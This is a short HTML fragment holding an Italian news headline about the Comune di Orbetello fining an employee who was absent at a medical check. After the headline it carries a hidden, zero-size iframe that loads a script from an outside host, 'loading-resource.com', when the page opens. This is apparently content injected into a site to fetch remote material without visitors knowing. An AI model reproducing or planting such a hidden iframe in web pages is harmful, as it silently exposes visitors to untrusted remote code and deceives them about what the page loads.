 <strong>IL COMUNE </strong>di Orbetello “multa” dipendente irreperibile alla visita<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>